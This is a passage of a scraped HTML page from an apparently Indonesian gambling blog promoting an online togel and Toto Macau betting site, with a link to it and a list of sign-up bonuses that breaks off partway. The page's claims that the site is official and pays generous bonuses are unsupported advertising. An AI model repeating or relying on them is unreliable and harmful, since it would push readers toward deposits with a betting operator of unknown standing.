

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/
body_size: 10821
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="id">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="id">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="id">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="id">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Situs togel online terbaru memberikan banyak keuntungan besarMaster Judi Toto Online	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://roeperrecord.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://roeperrecord.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://roeperrecord.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs togel online terbaru memberikan banyak keuntungan besar" />
	<meta property="og:description" content="Ada kabar yang sangat menggembirakan untuk kalian semua yang suka melakukan taruhan togel online. Dalam kesempatan kali ini kami memberikan kalian situs togel online terbaru yang benar-benar resmi. Dimana banyak sekali keuntungan yang bisa kalian dapatkan jika bergabung dengan kami. &hellip; Lanjutkan membaca &rarr;" />
	<meta property="og:url" content="https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/" />
	<meta property="og:site_name" content="Master Judi Toto Online" />
	<meta property="article:published_time" content="2021-10-15T17:42:24+00:00" />
	<meta property="og:image" content="https://roeperrecord.com/wp-content/uploads/2021/10/Situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Juan Moore" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Juan Moore" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="4 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/","url":"https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/","name":"Situs togel online terbaru memberikan banyak keuntungan besar","isPartOf":{"@id":"https://roeperrecord.com/#website"},"primaryImageOfPage":{"@id":"https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/#primaryimage"},"image":{"@id":"https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/#primaryimage"},"thumbnailUrl":"https://roeperrecord.com/wp-content/uploads/2021/10/Situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar.jpg","datePublished":"2021-10-15T17:42:24+00:00","author":{"@id":"https://roeperrecord.com/#/schema/person/bddeaa1f01e8a30f8ea9e4b19b92488d"},"breadcrumb":{"@id":"https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/#primaryimage","url":"https://roeperrecord.com/wp-content/uploads/2021/10/Situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar.jpg","contentUrl":"https://roeperrecord.com/wp-content/uploads/2021/10/Situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar.jpg","width":480,"height":360,"caption":"Situs togel online terbaru memberikan banyak keuntungan besar"},{"@type":"BreadcrumbList","@id":"https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://roeperrecord.com/"},{"@type":"ListItem","position":2,"name":"Situs togel online terbaru memberikan banyak keuntungan besar"}]},{"@type":"WebSite","@id":"https://roeperrecord.com/#website","url":"https://roeperrecord.com/","name":"Master Judi Toto Online","description":"Mengulas Togel, Slot, Casino dan Lainnya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roeperrecord.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://roeperrecord.com/#/schema/person/bddeaa1f01e8a30f8ea9e4b19b92488d","name":"Juan Moore","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://roeperrecord.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7899446303548b3aa3e223a08b34c94c15e3ee84a41fbad1923c736db3fb683a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7899446303548b3aa3e223a08b34c94c15e3ee84a41fbad1923c736db3fb683a?s=96&d=mm&r=g","caption":"Juan Moore"},"sameAs":["https://roeperrecord.com"],"url":"https://roeperrecord.com/author/juanmoore/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Master Judi Toto Online &raquo; Feed" href="https://roeperrecord.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://roeperrecord.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froeperrecord.com%2Fsitus-togel-online-terbaru-memberikan-banyak-keuntungan-besar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://roeperrecord.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froeperrecord.com%2Fsitus-togel-online-terbaru-memberikan-banyak-keuntungan-besar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://roeperrecord.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://roeperrecord.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roeperrecord.com/wp-json/wp/v2/posts/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roeperrecord.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://roeperrecord.com/?p=45' />
<link rel="icon" href="https://roeperrecord.com/wp-content/uploads/2021/05/cropped-Icon-Master-Judi-Toto-Online-32x32.png" sizes="32x32" />
<link rel="icon" href="https://roeperrecord.com/wp-content/uploads/2021/05/cropped-Icon-Master-Judi-Toto-Online-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://roeperrecord.com/wp-content/uploads/2021/05/cropped-Icon-Master-Judi-Toto-Online-180x180.png" />
<meta name="msapplication-TileImage" content="https://roeperrecord.com/wp-content/uploads/2021/05/cropped-Icon-Master-Judi-Toto-Online-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-45 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Langsung ke konten utama</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://roeperrecord.com/" rel="home">Master Judi Toto Online</a></span></h1>
				<h2 id="site-description">Mengulas Togel, Slot, Casino dan Lainnya</h2>
			</hgroup>

						<a href="https://roeperrecord.com/">
				<img src="https://roeperrecord.com/wp-content/uploads/2021/05/Header-Master-Judi-Toto-Online.jpg" width="1000" height="288" alt="Master Judi Toto Online" srcset="https://roeperrecord.com/wp-content/uploads/2021/05/Header-Master-Judi-Toto-Online.jpg 1000w, https://roeperrecord.com/wp-content/uploads/2021/05/Header-Master-Judi-Toto-Online-300x86.jpg 300w, https://roeperrecord.com/wp-content/uploads/2021/05/Header-Master-Judi-Toto-Online-768x221.jpg 768w, https://roeperrecord.com/wp-content/uploads/2021/05/Header-Master-Judi-Toto-Online-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://roeperrecord.com/">
		<label for="s" class="assistive-text">Cari</label>
		<input type="text" class="field" name="s" id="s" placeholder="Cari" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Cari" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu utama</h3>
				<div class="menu-menus-container"><ul id="menu-menus" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="/">Beranda</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://roeperrecord.com/category/trik-casino-online/">Trik Casino Online</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://roeperrecord.com/category/trik-lainnya/">Trik Lainnya</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://roeperrecord.com/category/trik-slot-online/">Trik Slot Online</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://roeperrecord.com/category/trik-toto-online/">Trik Toto Online</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigasi Tulisan</h3>
						<span class="nav-previous"><a href="https://roeperrecord.com/bandar-togel-toto-macau-resmi-yang-mendukung-anda-bisa-menang/" rel="prev"><span class="meta-nav">&larr;</span> Sebelumnya</a></span>
						<span class="nav-next"><a href="https://roeperrecord.com/manfaaatkan-pemainan-togel-online-melalui-e-wallet/" rel="next">Selanjutnya <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-45" class="post-45 post type-post status-publish format-standard has-post-thumbnail hentry category-trik-toto-online tag-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Situs togel online terbaru memberikan banyak keuntungan besar</h1>

				<div class="entry-meta">
			<span class="sep">Ditulis pada </span><a href="https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/" title="5:42 pm" rel="bookmark"><time class="entry-date" datetime="2021-10-15T17:42:24+00:00">Oktober 15, 2021</time></a><span class="by-author"> <span class="sep"> oleh </span> <span class="author vcard"><a class="url fn n" href="https://roeperrecord.com/author/juanmoore/" title="Lihat semua tulisan oleh Juan Moore" rel="author">Juan Moore</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: justify;">Ada kabar yang sangat menggembirakan untuk kalian semua yang suka melakukan taruhan togel online. Dalam kesempatan kali ini kami memberikan kalian situs togel online terbaru yang benar-benar resmi.</p>
<p style="text-align: justify;">Dimana banyak sekali keuntungan yang bisa kalian dapatkan jika bergabung dengan kami. Dengan kepopuleran taruhan togel online di indonesia saat ini membuat banyak orang lupa akan keuntungan bonus yang di berikan. Maka dari itu kami akan memperjelas apa saja yang bisa kalian dapatkan dari melakukan taruhan togel online.</p>
<p style="text-align: justify;">Dalam artikel yang kami update hari ini tentu saja ada banyak keuntungan yang bisa kalian dapatkan. Apa lagi bagi yang sudah lama mengikuti semua bacaan di blog kami sudah tentu akan menjadi orang pertama yang mendapatkan semua itu. Jadi untuk informasi yang ada di bawah ini kalian bisa simak baik-baik:</p>
<h2 style="text-align: justify;">Situs Toto Macau terbaru memberikan banyak keuntungan besar</h2>
<p style="text-align: justify;">Dari kebanyakan situs atau bandar toto macau yang sudah menjamur di indonesia sudah tentu akan sangat sulit sekali untuk memilih nya. Apa lagi saat ini sudah banyak sekali agen toto online yang memberikan ketidak puasan kepada member atau player togel online aktif.</p>
<p style="text-align: justify;">Jadi semua bettors togel online terus berusaha mendapatkan temopat untuk mereka melakukan taruhan agar bisa dengan nyaman saat melakukan taruhan. Di situs toto macau resmi kami memberikan kalian semua itu yang dimana bonus yang kami janjikan akan langsung di berikan kepada kalian semua dengan bergabung di link <a href="https://paitototomacau.org/">https://paitototomacau.org/</a></p>
<p style="text-align: justify;">Apa lagi yang sudah melakukan daftar akun pertama sudah tentu semua itu akan di dapatkan saat melakukan deposit di awal taruhan nya. Dan bonus yang di berikan juga bukan hanya itu saja melainkan ada bonus lain yang bisa kalian lihat di bawah ini karena semua ulasan keuntungan di bawah ini akan kami bahas.</p>
<h3 style="text-align: justify;">Keuntungan apa saja yang bisa di dapat dari agen togel online terbaik</h3>
<p style="text-align: justify;">Dalam taruhan togel online memang sangat banyak sekali yang bisa kalian dapatkan, tapi semua itu terkadang sengaja tidak di beritahukan oleh pihak pemilik situs togel online. Lantaran keuntungan tersebut akan di ambil itu yang sering terjadi bila memainkan taruhan togel online di agen tidak resmi.</p>
<p style="text-align: justify;">Jika kalian ingin tahu hak apa saja yang bisa kalian dapatkan dari setiap taruhan yang kalian lakukan berikut di bawah ini daftar bonus yang akan kalian dapatkan dari bandar togel online resmi dan terpercaya:</p>
<p style="text-align: justify;"><strong>1. Bonus New Member</strong></p>
<p style="text-align: justify;">Bonus new member akan di berikan kepada semua bettors baru yang sudah melakukan daftar akun di awal yang dimana sudah tentu wajib anda buat kalau mau bermain taruhan togel online. Dan melakukan sedikit deposit uang anda untuk memasang togel online di salah satu situs yang terbaik. Dan bonus yang di berikan juga beraneka ragam bentuk nya tergantung bagaimana pihak bandar togel memberikan semua itu kepada kalian.</p>
<p style="text-align: justify;"><strong>2. Bonus Cashback</strong></p>
